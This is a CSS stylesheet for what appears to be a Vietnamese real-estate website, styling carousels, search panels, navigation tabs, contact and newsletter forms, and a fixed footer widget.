.box-chucnang-text p b {
    max-width: 200px;
    display: inline-block;
    width: 25%;
    text-align: left;
}
.box-hoatdong h6,
.box-hoatdg h6 {
    font-family: 'Roboto Condensed', sans-serif;
    margin: 0;
    padding: 10px 15px;
    text-transform: uppercase;
    font-size: 15px;
    text-align: center;
    line-height: 1.5;
    min-height: 64px;
}
.box-hoatdong {
    max-width: 300px;
    margin: 0 auto 30px;
    text-align: justify;
}
.box-hoatdg {
    max-width: 420px;
    margin: 0 auto 30px;
    text-align: justify;
}
.msh-sep {
    overflow: hidden;
    text-align: center;
    margin-bottom: 30px;
}
.msh-sep b {
    text-transform: uppercase;
    text-align: center;
    display: block;
}
.msh-sep a{
    overflow: hidden;
    display: block;
}
.msh-sep img {
       display: block;
    margin: 15px auto 0;
    cursor: pointer;
    overflow: hidden;
    padding: 10px;
    transition: .5s ease-in-out;
    width: 250px;
    height: 300px;
}
.msh-sep img:hover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    transition: .5s ease-in-out;
}
.msh-sep h6 {
    font-size: 18px;
    color: #24439b;
    text-transform: uppercase;
}
.msh-sep p {
    padding: 0 30px;
    max-width: 500px;
    text-align: justify;
    margin: auto;
}
.msh-lienhe
.zon-sangiaodich-msh {
    overflow: hidden;
    margin-bottom: 120px;
}
.msh-duan .nav-pills>li>a{
    transition: all .7s ease-in-out;
    border-radius: 0;
    color: #24439b;
    border-bottom: 2px solid #d2d2d2;
    padding: 10px 20px;
    font-size: 15px;
    border-radius: 10px;
}
.msh-duan .nav-pills>li+li{
    margin-left: 15px;
}
.msh-duan .nav-pills>li>a:hover{
    border-bottom: 2px solid #24439b;
}
.msh-duan .nav-pills>li.active>a{
    border-bottom: 2px solid #24439b;
    background: transparent;
    color: #24439b;
    border-radius: 6px;
}
.breab li a {
    color: #24439b;
}
.breab li.active {
    color: #444;
}
.box-lh {
    background: #e4ebf7;
    padding: 15px;
    color: #005aa6;
    /*min-height: 130px;
    height: 130px;*/
}
	.msh-marginos .col-md-9 img{
		height: auto !important;
	}
.box-lh a {
    color: #005aa6;
}
.box-lh i {
    padding-right: 8px;
}
#owl-demo-da .owl-item div {
    padding: 5px;
}
#owl-demo-da .owl-item img {
    display: block;
    width: 100%;
    height: 340px;
}
@media(max-width: 767px){
	#owl-demo-da .owl-item img{
		height: 200px;
	}
}
#owl-demo-da .owl-buttons {
    display: none;
}
#owl-demo-da .owl-pagination {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
}
#owl-demo-da .owl-controls .owl-page span {
    margin: 5px;
    background: #fff;
}
.msh-footer-top {
    padding: 40px 0;
    background: #eee;
    text-align: center;
}
.title-send-fot {
    text-transform: uppercase;
    font-size: 19px;
    color: #24439b;
    margin: 30px 0;
}
.lienhe-sks {
    overflow: hidden;
    margin: 0px 0 30px;
}
.lienhe-sks b {
    text-transform: capitalize;
    color: #24439b;
    font-size: 16px;
}
.lienhe-sks p {
    font-size: 15px;
    margin-bottom: 0px;
}
.lienhe-sks p i {
    padding-right: 2px;
    color: #24439b;
}
.search-msh {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    position: relative;
}
.search-msh>i {
    color: #fff;
    font-size: 17px;
    cursor: pointer;
    position: absolute;
    right: 150px;
    top: 10px;
    padding: 8px 19px 21px 19px;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.search-inner {
    position: absolute;
    top: 56px;
    right: 140px;
    z-index: 9999999;
    background: rgba(36, 67, 155, 0.54);
    padding: 10px;
    border-radius: 5px;
    display: none;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.search-inner button {
    position: absolute;
    top: 10px;
    right: 10px;
    border: 0;
    background: #333;
    padding: 7px;
    border-radius: 0 5px 5px 0;
}
.search-inner button i {
    color: #fff;
}
.search-inner input {
    padding: 7px 15px 7px 5px;
    border-radius: 5px;
    border: 0;
    width: 250px;
}
.search-msh:hover .search-inner {
    display: block;
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}
.breab {
    background: transparent;
    margin-bottom: 0;
    padding: 10px 0;
}
.nayax-danhmuc-sidebar .media-left {
    position: relative;
    float: left;
    cursor: pointer;
    overflow: hidden;
    padding: 0;
    margin-right: 15px;
}
.nayax-danhmuc-sidebar .media-left img {
    margin: 0 auto;
    position: relative;
    display: block;
    opacity: 0.95;
    width: 240px;
    height: 150px;
}
.nayax-danhmuc-sidebar .media-body h4,
.box-daotao-more h4 {
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 22px;
    font-size: 22px;
}
.nayax-danhmuc-sidebar .media-body h4 a,
.box-daotao-more h4 a{
    font-family: 'Roboto Condensed', sans-serif;
    color: #1b1d1f;
    display: inline-block;
    transition: all 0.5s;
    font-weight: bold;
    font-size: 15px;
    text-transform: uppercase;
}
@media(max-width: 500px){
    .nayax-danhmuc-sidebar .media-body{
        display: block;
        padding-top: 10px;
    }
    .nayax-danhmuc-sidebar .media-left{
        float: inherit;
        margin: auto;
        display: block;
    }
}
.box-bds .media-heading a {
    font-family: Tahoma;
    color: #24439b;
    display: inline-block;
    transition: all 0.5s;
    font-weight: bold;
    font-size: 14px !important;
    text-transform: capitalize;
}
.nayax-danhmuc-sidebar .media-body h4 a:hover,
.box-daotao-more h4 a:hover {
    color: #24439b;
}
.nayax-danhmuc-sidebar .media-body p {
    font-size: 13px;
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #222;
    clear: both;
}
.nayax-danhmuc-sidebar .media-body ul {
    overflow: hidden;
}
.nayax-danhmuc-sidebar .media-body ul li {
    float: left;
    margin-right: 15px;
    font-size: 12px;
    font-weight: normal;
    color: #9f9f9f;
}
.nayax-danhmuc-sidebar .media-body ul li i {
    padding-right: 7px;
}
.nayax-danhmuc-sidebar .media {
   padding: 10px 0 10px;
    border-bottom: 1px solid #dedede;
    margin-top: 0;
}
.msh-tuyendung .rst-title {
    margin: 15px 0;
}
.box-daotao-more {
    margin-bottom: 30px;
}
.box-daotao-more p {
    font-size: 13px;
    text-align: left;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 3;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    line-height: 20px;
    font-family: 'Roboto Condensed', sans-serif;
    color: #222;
    clear: both;
}
#owl-demo-san img {
    max-height: 500px;
    width: 100%;
}
#owl-demo-san .owl-buttons {
    display: none;
}
#owl-demo-san .owl-pagination {
    display: none;
}
.sangiaodi {
    position: relative;
}
.tim-kiem span.icon-search {
    padding: 10px;
    background: #24439b;
    color: #fff;
}
.tim-kiem .icon-search {
    margin-top: 57px;
    text-align: center;
}
.tim-kiem .icon-search button {
    background: transparent !important;
    border: none !important;
    padding: 5px;
}
.tim-kiem .input-text-search {
    position: relative;
    width: 100%;
    border-radius: 0;
    padding: 6px 12px;
    display: block;
    text-align: left;
    text-overflow: ellipsis;
    overflow: hidden;
}
.tim-kiem {
    padding: 0px;
    position: absolute;
    bottom: 5px;
    left: 0;
    width: 100%;
    z-index: 100;
    background: none;
}
.tim-kiem .content-search {
    padding-top: 15px;
    border-radius: 2px;
    background-color: rgba(36, 67, 155, 0.55);
    border: 1px solid rgba(36, 67, 155, 0.52);
    overflow: hidden;
}
.content-search select {
    position: relative;
    width: 100%;
    border-radius: 0;
    padding: 4px 12px;
    display: block;
    text-align: left;
    text-overflow: ellipsis;
    margin-bottom: 15px;
}
.btn-select {
    position: relative;
    padding: 0;
    min-width: 236px;
    width: 100%;
    border-radius: 0;
    margin-bottom: 20px;
}
.btn-select .btn-select-value {
    padding: 6px 12px;
    display: block;
    position: absolute;
    left: 0;
    right: 34px;
    text-align: left;
    text-overflow: ellipsis;
    overflow: hidden;
    border-top: none !important;
    border-bottom: none !important;
    border-left: none !important;
}
.btn-select .btn-select-arrow {
    float: right;
    line-height: 20px;
    padding: 6px 10px;
    top: 0;
}
@media(max-width: 991px) {
    .tim-kiem {
        position: relative;
        background: #24439b;
        padding: 10px;
    }
    .tim-kiem .content-search {
        background: #fff;
        border: none;
        padding: 15px;
    }
    .tim-kiem .icon-search {
        margin-top: 7px;
    }
}
@media(max-width: 767px) {
    .sangiaodi>a>img {
        display: none;
    }
    .content-search select {
        margin-bottom: 15px;
    }
    .logo-top img {
        display: block;
        margin: 20px auto;
    }
    .menu .ddsmoothmenu ul li {
        margin-top: 0;
        width: 100%;
        text-align: right;
    }
    .tim-kiem .content-search .col-xs-12 {
        padding: 0;
    }
}
.sumenh a img {
    display: block;
    margin: auto;
}
@media(max-width: 767px) {
    #owl-demo-as .owl-buttons {
        display: none;
    }
}
.zon-sangiaodich-msh {
    margin-top: 15px;
}
.nav-pills>li.active>a,
.nav-pills>li>a {
    font-weight: bold;
    background: transparent;
}
.zon-sangiaodich-msh .nav-pills>li.active>a{
    background: #24439b;
    color: #fff;
    border-radius: 0;
}
.ovea-hid {
    margin-bottom: 30px;
    overflow: hidden;
}
.box-item-exchanges-sd .rst-title {
    margin: 15px 0;
}
.boiss-sa {
    float: left;
}
.box-bds {
    border: 1px solid #cccccc;
    border-radius: 4px;
    padding: 10px;
    margin-bottom: 10px;
    margin-top: 2px;
    overflow: hidden;
    font-family: Tahoma;
    font-size: 12px;
}
#owl-demo-nb .owl-buttons,
#owl-demo-nb .owl-pagination {
    display: none;
}
.box-frame {
    margin: 0 9px;
    display: inline-block;
}
.box-frame b {
    margin-top: 10px;
    display: block;
    text-align: center;
    font-size: 15px;
    color: #565050;
}
#owl-demo-vd .owl-controls {
    /*display: none !important;*/
    margin-top: 0;
}
.box-gioithieu {
    text-align: center;
    margin: 30px 0;
}
.box-gioithieu h4,
.send-ft-left h4 {
    text-transform: uppercase;
    font-weight: 600;
    font-family: 'Roboto Condensed', sans-serif;
    color: #24439b;
    font-size: 24px;
}
.box-gioithieu span {
    position: relative;
    display: inline-block;
    font-size: 18px;
    color: rgb(17, 179, 230);
    text-transform: uppercase;
    overflow: hidden;
}
.box-gioithieu span:before {
    content: "";
    position: absolute;
    width: 80px;
    height: 2px;
    background: rgb(27, 127, 204);
    top: 10px;
    left: -84px;
}
.box-gioithieu span:after {
    content: "";
    position: absolute;
    width: 80px;
    height: 2px;
    background: rgb(27, 127, 204);
    top: 10px;
    right: -84px;
}
.msh-footer-from {
    background: #f3f3f3;
}
.send-ft-left {
    margin-top: 30px;
}
.send-ft-left span {
    font-size: 26px;
    font-weight: bold;
    display: inline-block;
    margin: 1px 0;
    color: #24439b;
}
.logo img {
    width: 210px;
}
.box-tt {
    overflow: hidden;
}
.msh-content-box {
    margin-top: 90px;
    overflow: hidden;
}
.zone-content-backgroup {
    background: url(../images/bgo.jpg) center top no-repeat;
    background-size: cover;
}
.zone-content-backgroup .rst-title h4 {
    color: #fff;
}
.nisdaw h4 {
    font-size: 14px;
    color: #24439b;
    font-family: 'Roboto Condensed', sans-serif;
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: left;
    line-height: 19px;
    height: 41px;
    margin: 0;
    font-weight: bold;
}
.nisdaw h4 a {
    color: #000;
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
}
.mosoa {
    color: rgb(17, 179, 230);
    display: block;
    font-size: 12px;
}
.fix-img .media-top a {
    width: 110px;
    height: 100px;
}
.nisdaw p {
    -webkit-transition: .2s ease-in-out;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 2;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    text-align: left;
    color: #807e7e;
    font-size: 14px;
}
.bsos .media-top a {
    width: 175px;
    height: 150px;
}
.sasas h4 {
    font-size: 15px;
    margin-top: 12px;
    height: 34px;
    line-height: 18px;
}
b{
    color: #565050;
}
.msh-tuyendung, .zone-lienhe, #owl-demo-sl{
    padding-top: 92px;
}
.danhmuc-link{
    color: rgb(17, 179, 230);
    display: block;
    font-size: 12px;
}
.msh-contets h4{
    text-align: left;
}
.rst-title  hr{
    height: 5px;
    border: 0;
    width: 60px;
    background: #14b9e0;
    margin: 0 auto 30px;

}
.siism iframe{
    height: 500px;
}
.search-sk{
    border: 1px solid #24439b;
    padding: 5px;
    height: 35px;
    border-radius: 3px;
    width: 180px;
    font-size: 13px;
    color: #333;
}
.rst-titles{
    float: left;
   position: relative;
    overflow: hidden;
    left: 0;
    top: 24px;
}
.rst-titles button{
    background: transparent;
    border: 0;
    position: absolute;
    top: 7px;
    right: 8px;     
}
.rst-titles button i{
    color: #24439b;
}
.rst-title .search-form{
    position: relative;
}
.rst-title .search-form .sbutton{
    position: absolute;
    top: 0;
    right: 0;
    background: #24439b;
    border: 0;
    border-radius: 0px 3px 3px 0px;
    width: 38px;
    height: 35px;
}
.rst-title .search-form .sbutton i{
    font-size: 18px;
    color: #fff;
}
.nayax-danhmuc-sidebar span{
    display: block;
    /*border-bottom: 1px solid #dedede;*/
    padding: 10px 0px;
}
.nayax-danhmuc-sidebar>span a{
    text-transform: uppercase;
    color: #24439b;
}
.nmau{
    background: #e9eef4;
}
.box-content-msh h4{
    text-transform: uppercase;
    font-weight: bold;
    line-height: 24px;
}
.entry-content{
    margin-top: 30px;
    text-align: justify;
}
.rst-title h6{
    text-transform: uppercase;
    color: #24439b;
    font-size: 16px;
    font-weight: bold;
}
.hdd{
    color: #24439b;
    display: inline-block;
    padding-bottom: 10px;
}
.hdd i{
    padding-right: 8px;
}
.msh-gioithieu h4{
    text-align: center;
}
.msh-text{
    padding: 0 15px;
    text-align: justify;
    max-width: 1000px;
    margin: 0 auto 30px;
}
.msh-text p{
    font-size: 16px;
}
.msh-giaitri{
    overflow: hidden;
    background: #24439b;
    color: #FFC107;
    font-family: 'Cormorant', serif;
    font-size: 20px;
    font-style: italic;
}
.bosiw{   
    font-size: 16px;
    font-weight: bold;
    position: relative;
    border-top: 1px solid #fff;
    display: block;
}
.zone-content-backgroup{
    height: 86%;
}
.msh-duan .boximg, 
.msh-duan .boximg a{
    overflow: hidden;
    display: inline-block;
}
.msh-duan .boximg a img{
    height: 220px;
    max-height: 220px;
}
#home a img{
    width: 195px;
    display: block;
    margin: auto;
padding: 15px;
}
.boxksiwk{
    overflow: hidden;
    clear: both;
}
.boxksiwk img{
   min-height: 240px;
    height: 240px;
    margin-top: 15px;
}
.box-tienich li{
    
    color: #000;
    font-size: 15px;
    padding: 5px;
    font-style: italic;
}
.box-tienich li i{
    padding-right: 7px;
    color: #24439b;
}
.headings h4 {
    text-transform: uppercase;
    margin-bottom: 30px;
    font-size: 20px;
    line-height: 32px;
}
@media(max-width: 600px){
    .msh-duan .nav-pills>li{
        float: inherit;
        margin-left: 0 !important;
    }
    .box-item-exchanges-sd{
        padding: 0 15px;
    }
}
#owl-demo-sl .owl-page span{
    background: #24439b;
}
#owl-demo-sl .owl-controls{
    margin-top: -25px;
    z-index: 999;
    position: relative;
}
@media(min-width: 768px){
    .dem-menu-header .navbar-nav{
        margin: 14px 0 0 0;
    }  
    #nshtot{
        display: none;
        visibility: hidden;
    }  
}
@media(max-width: 767px){
    #nshtot{
        display: block;
        visibility: visible;
    }  
    /*#mskaaa{
        display: none;
    }*/
}
.box-duan .item{
    overflow: hidden;
    clear: both;
    position: relative;
    margin: 15px 0;
}
.lienhehs{
    display: block;
    background: #fff;
    color: #24439b;
    height: 35px;
    font-size: 17px;
    font-weight: bold;
}
.lienhehs small{
    display: inline-block;
    color: #fff;
    font-size: 100%;
    height: 35px;
    line-height: 35px;
    width: 100px;
    text-align: center;
    font-weight: normal;
    background: #24439b;
    margin-right: 15px;
}
.bosiw{
    text-transform: uppercase;
    padding: 20px 15px !important;
    font-size: 15px;
    position: relative;
    font-weight: bold;
    margin: 0;
}
.zone-content-backgroup .bosiw:before{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #0070ba #404c8a #414c8a #0070ba !important;
}
.msh-duan .bosiw:before{
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-width: 5px;
    border-style: solid;
    bottom: 0;
    right: 0;
    transition: all .2s ease;
    border-color: #0070ba #fff #fff #0070ba;
}
.texsa{
    overflow: hidden;
    margin-bottom: 30px;
}
.oia {
    max-height: 250px;
    height: 230px;
    width: 100%;
    margin: 15px 0;
}
.box-duan .boximg>div>a>img{
    max-height: 220px;
    height: 220px;
}
.bosfh{
    overflow: hidden;
    text-align: center;
}
.bosfh a{
        display: inline-block;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    margin: 30px auto;
    line-height: 30px;
    transition: all .5s ease-in-out;
    font-size: 13px;
    text-decoration: underline;
}
@media(min-width: 768px){
    .img-tk img{
    min-height: 210px;
    margin-bottom: 30px;
    height: 210px;
}
}

.img-tk img{
    margin-bottom: 15px;
}
.msh-duan .nav-pills{
    margin-bottom: 40px;
}
.bksj h3{
    color: #24439b;
    font-size: 25px;
    font-weight: bold;
    margin: 0px 0 15px;
    display: inline-block;
}
.diosoos i{
    font-style: italic;
    font-size: 16px;
    color: #424040;
    padding: 0 15px;
    display: inline-block;
    margin-bottom: 15px;
}
#home h6{
    text-transform: uppercase;
    font-size: 20px;
    margin-bottom: 15px;
    margin-top: 30px;
}
.boxx-xemthem a{
    display: block;
    color: #24439b;
    padding-bottom: 5px;
    padding: 3px 15px 3px;
    width: 200px;
    overflow: hidden;
}
.boxx-xemthem a.xemthem-italic{
        font-style: italic;
    text-decoration: underline;
    font-weight: bold;

}
.boxx-xemthem a:hover,
.boxx-xemthem a:focus{
    color: #24439b;
}
.boxx-xemthem{
    overflow: hidden;
    clear: both;
    margin-bottom: 30px;
}
.cform-content{
    overflow: hidden;
    margin-bottom: 30px;
    border: 0px solid #ccc;
    border-radius: 3px;
    background: #f3f3f3;
}
.cheadertitle,
.dangkycauhoi .modal-header h4{
    background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #fff;
    padding: 10px 15px;
    margin: 0;
}
.cheader{
    padding: 0;
}
.guisas{
    background: #24439b;
    color: #fff;
    width: 70px !important;
    margin: 10px auto 0 !important;
    transition: all 0.5s ease-in-out;
    height: 40px !important;
    font-size: 16px !important;
    line-height: 23px;
    text-align: center;
    outline: none;
}
.guisas:focus{
    background: #333;
    color: #fff;
    outline: none;
}
.cform-content .modal-body{
    overflow: hidden;
    padding: 0;
}
.dangkycauhoi .modal-body.
.cform-content .modal-body{
    background: #f3f3f3;
}
.dangkycauhoi .wpcf7,
.cform-content .wpcf7{
	max-width: 450px;
    margin: 0 auto;
    padding: 25px;
    font-size: 12px;
    line-height: 30px;
    color: #777;
    border: 1px solid #eae6e6;
    font-family: sans-serif;
    background: transparent;
    color: #000
}
.dangkycauhoi .wpcf7 p,
.cform-content .wpcf7 p{
	margin-bottom: 0;
	font-size: 13px;
}
.cform-content .wpcf7 p>span,
.dangkycauhoi .wpcf7 p>span{
	color: #f58632;
    font-size: 20px;
    font-weight: bold;
    padding-left: 2px;
}
.cform-content .noidung-form,
.cform-content textarea{
	display: none;
}
.cform-content .modal-body textarea,
.dangkycauhoi .modal-body textarea{
    width: 100%;
    border-radius: 2px;
    border: 1px solid #d2d2d2;
    padding: 10px;
    font-size: 13px;
    height: 150px;
    outline: none;
}
.cform-content .modal-body input,
.dangkycauhoi .modal-body input{
    width: 100%;
    margin-bottom: 15px;
    height: 35px;
    padding: 10px;
    font-size: 13px;
    border-radius: 2px;
    border: 1px solid #d2d2d2;
    outline: none;
}
.dangkycauhoi .wpcf7 input[type="submit"],
.cform-content .wpcf7 input[type="submit"]{
	background: linear-gradient(80deg, rgb(136 37 127), rgb(37 38 95));
    color: #fff;
    width: 70px;
    margin: 10px auto 0;
    transition: all 0.5s ease-in-out;
    height: 40px;
    font-size: 16px;
    line-height: 23px;
    text-align: center;
    outline: none;
    padding: 0;
}
.cform-content .noidung-form p,
.cform-content .noidung-form textarea{
	display: none;
}
#menu7 p{
    border: 1px solid #d2d2d2;
    padding: 10px 15px;
    line-height: 26px;
    border-radius: 4px;
    margin-bottom: 30px;
}
#menu7 p i{
    color: #24439b;
    padding-right: 7px;
    font-size: 20px;
}
#menu7 p b{
    color: #ff0000;
}
.dangkycauhoi .modal-header{
    padding: 0;
}
.dangkycauhoi .modal-header .close{
    margin: 0px;
    padding: 2px 5px;
    color: #fff;
    opacity: 1;
}
.box-input{
    margin-bottom: 30px;
    background: #24439b;
    font-size: 16px;
    color: #fff;
}
.box-input:hover,
.box-input:focus{
    color: #fff;
}

.msh-duan .kkkooa{
    margin-bottom: 30px;
}
.msh-marginos,
.sangiaodi{
    margin-top: 95px;
}
.msh-daotoa .rst-title h4{
    text-align: center;
}
.phantrang{
        text-align: center;
    display: block;
    overflow: hidden;
    padding-top: 30px;
}
.page-numbers{
    border: 1px solid #337ab7;
    padding: 5px 10px;
    color: #24439b;
    border-radius: 2px;
}
.deail_reg_canhomau {
    border: 0px dashed #0e224b;
}
.deail_reg_canhomau,
.deail_reg_canhomau_right_form input {
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box
}

.deail_reg_canhomau {
    overflow: hidden;
    z-index: 2;
    background-color: #262762;
    width: 100%;
    -webkit-border-radius: 3px 3px 0 0;
    -moz-border-radius: 3px 3px 0 0;
    border-radius: 3px 3px 0 0;
    background-clip: padding-box;
    margin: 20px auto;
    padding: 20px
}

.deail_reg_canhomau_right {
    float: left;
    margin-left: 22px
}

.deail_reg_canhomau-inner .icon i {
    width: 40px;
    height: 40px;
    background: #cea14c;
    color: #fff;
    border-radius: 100%;
    font-size: 20px;
    text-align: center;
    line-height: 1.9;
    position: relative;
    z-index: 999
}

.deail_reg_canhomau-inner .icon a {
    position: relative;
    margin: 20px 10px;
    text-align: left;
    width: 40px;
    margin-top: 15px;
    height: 40px;
    display: inline-block;
    float: left
}

.deail_reg_canhomau_right_title {
    font-size: 16px;
    font-weight: 400;
    color: #fbd47b;
    margin-bottom: 6px;
    font-weight: 700
}

.deail_reg_canhomau_right_form input {
    float: left;
    width: 240px;
    height: 40px;
    border: 1px solid #bfbfbf;
    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
    background-clip: padding-box;
    border-right: none;
    font-size: 16px
}

.deail_reg_canhomau_right_form1 #btn_dkcanhomau_duan,
.deail_reg_canhomau_right_form1 .btn_dkcanhomau_duan_input,
.v2_pd_dc_rg_boxLich_from1 .btn_thongbaolichmoban_duan_input {
    display: block;
    float: left;
    width: 120px;
    height: 40px;
    text-align: center;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #fff;
    font-size: 16px;
    font-weight: 700;
    background-color: #cea14c;
    line-height: 40px;
    transition: all .3s;
    padding: 0 15px;
    border: none
}

.v2_pd_dc_rg_boxLich_from1 .btn_thongbaolichmoban_duan_input {
    display: none
}

.deail_reg_canhomau_right_form a:hover {
    background: #2971ab
}

.deail_reg_canhomau-inner {
    overflow: hidden;
    max-width: 550px;
    margin: auto
}

.v2_project_detailcontent {
    width: 100%
}
@media(max-width: 767px){
    .entry-content img{
        width: 100%;
        height: auto;
    }
}
.entry-content img{
    margin: 0px auto;
    display: block;
    width: auto;
    height: auto;
}
#owl-demo-bestler .item img{
    width: 120px;
   height: 160px
}
#owl-demo-bestler .item b{
    text-align: center;
    color: #24439b;
    margin: 15px auto;
    display: block;
}
#owl-demo-bestler{
    margin-top: 30px;
}
#owl-demo-bestler .item{
    padding: 0 15px;
}
#owl-demo-bestler .owl-pagination{
    display: none;
}
.box-content-msh .pluginSkinLight div table._51mz{
    width: 280px !important;
}
.gggg{
    margin: auto;
}
.box-thongtin-footr{
    max-width: 300px;
    width: 300px;
    z-index: 99999;
    background: #535f7d;
    color: #fff;
    transition: all .7s ease-in-out;
    position: fixed;
    bottom: 0;
    right: 0;
    border-radius: 7px 7px 0px 0px;
}
.box-thongtin-footr h4{
    background: #24439b;
    margin: 0;
    display: block;
    height: 40px;
    line-height: 35px;
    text-transform: capitalize;
    padding: 0 15px;
    border-radius: 6px 6px 0px 0px;
    border: 1px solid #24439b;
    font-size: 15px;
    cursor: pointer;
}
.box-thongtin-footr .box-maulwo textarea{
    width: 100%;
    padding: 15px;
    color: #000;
}
.h-question{
    display: none;
}
.box-thongtin-footr .exportInput,
.box-thongtin-footr textarea{
    font-size: 12px;
}
.box-maulwo input{
    margin-bottom: 10px;
    width: 100%;
    height: 30px;
    border: 0;
    padding: 0 10px;
    border-radius: 2px;
    color: #333;
}
.box-maulwo{
    padding: 15px;
}
.guisas{
    color: #fff !important;
    width: 100px !important;
}
.one-ovjw{
    overflow: hidden;
}
#owl-demo-tva .owl-pagination{
    display: none;
}
.entry-content p{
    font-size: 16px;
}
@media(max-width: 767px){
    .footer-videos{
        display: none;
    }
}
#owl-demo-vd .owl-pagination{
    display: none;
}
#owl-demo-vd .owl-prev{
    top: 25%;
    position: absolute;
    text-indent: -99999px;
    background: url(../images/00a.png) no-repeat !important;
    width: 40px;
    height: 40px;
    opacity: 1 !important;
    padding: 0 !important;
    left: -1%;
}

#owl-demo-vd .owl-next{
    top: 25%;
    position: absolute;
    right: -1%;
    text-indent: -99999px;
    background: url(../images/00b.png) no-repeat !important;
    width: 40px;
    height: 40px;
    opacity: 1 !important;
    padding: 0 !important;
}
.gggg{
    width: 60px !important;
    padding: 0 !important;
    position: absolute;
    left: 2.4%;
    top: -10%;
}
@media(max-width: 500px){
    .gggg{
        left: 7.4%;
    }
}
.caythong{
    position: fixed;
    bottom: -5px;
    z-index: 99999999;
    left: 2px;
    width: 160px;
}
.right-du-anitem span{
    display: inline-block;
    float: left;
    margin-right: 15px;
}
.right-du-anitem span b{
    color: #24439b;
    font-family: Tahoma;
    font-size: 11px;
}
.box-bds h4{
    margin-bottom: 10px;
}
.box-bds h4 a{
    font-size: 16px !important;
    text-transform: uppercase;
    transition: all .5s ease-in-out;
}

.media-boxy span{
   font-size: 13px;
    color: #000;
    display: inline-block;
    margin-bottom: 5px;
}
.box-sgd img{
    width: 100%;
    height: 130px;
}
.newsletter-form-small{
    border: 1px solid #cccccc;
    border-radius: 4px;
    padding: 5px 5px 7px;
    margin-top: 45px;
    margin-bottom: 10px;
}
.news-textas a{
    color: #24439b;
}
.xin-mb5{
    margin-bottom: 7px;
}
.fl{
    position: relative;
}
.news-textas{
    display: inline;
    color: #24439b;
    font-weight: bold;
    font-size: 11px;
    margin-top: 3px;
    margin-left: 5px;
    font-family: Tahoma;
}
.newsletter-bound .fl input{
    border: 1px solid #ccc;
    border-right: none;
    border-radius: 4px 0 0 4px;
    height: 33px;
    line-height: 28px;
    padding: 0 10px;
    width: 96%;
    font-family: Tahoma;
    font-size: 12px;
}
.newsletter-register{
    display: inline-block;
    width: 72px;
    border-radius: 0 4px 4px 0;
    height: 33px;
    line-height: 34px;
    color: #ffffff;
    font-weight: bold;
    background-color: #24439b;
    text-align: center;
    position: absolute;
    top: 0px;
    right: 2px;
}
.newsletter-register:hover{
    color: #fff;
}
.newsletter-bound{
    margin-bottom: 7px;
}
.box-bds .media-heading a>i{
    padding-right: 7px;
    font-size: 23px;
}
.zon-sangiaodich-msh .nav-pills{
    border-bottom: 2px solid #24439b;
}
.nav-pills>li>a{
    border-radius: 0;
}
.nsooa-jwh{
    margin-top: 30px;
    margin-bottom: -22px !important;
    overflow: hidden;
    font-size: 14px;
}
.nsooa-jwh span b{
    font-size: 13px;
}
.click-dangtin button.box-input{
    background: #eff1ef;
    color: #24439b;
    font-size: 11px;
    font-family: tahoma;
    font-weight: bold;
    box-shadow: none;
    border-radius: 30px;
    white-space: inherit;
}

.click-dangtin button:hover,
.click-dangtin button:focus{
    color: #24439b !important;
    outline: none !important;
}
.mdi-show img{
    width: 100%;
}
.tab-content img{
    width: 100%;
    display: block;
    margin: 15px auto;
}
.date{
    font-size: 12px;
    font-style: italic;
    display: block;
    text-align: right;
    color: #524f4f;
}
.date i{
    padding-right: 5px;
}

/*-------------------*/
.drop-accordion .panel-body{
    padding: 15px 2px;
    font-size: 13px;
}
a:hover{
    text-decoration:none;    
}
.drop-accordion .panel-default {
    overflow: hidden;
    border-bottom: 1px solid #e0dede !important;
    border-radius: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    border: 0;
    margin: 0 15px;
}
.drop-accordion .panel-heading {
    overflow: hidden;
    padding: 0;
    border: 0;
    border-radius: 0;
    background: transparent;
}
.panel-title a {
   display: inline-block;
    position: relative;
    line-height: 1.6;
    color: #26459c;
    padding: 10px 15px;
    margin-left: 15px;
    font-size: 14px;
}
.panel-title .expand-icon-wrap {
    position: absolute;
    left: -15px;
    top: 9px;
    bottom: 0;
    border-left: 0;
}
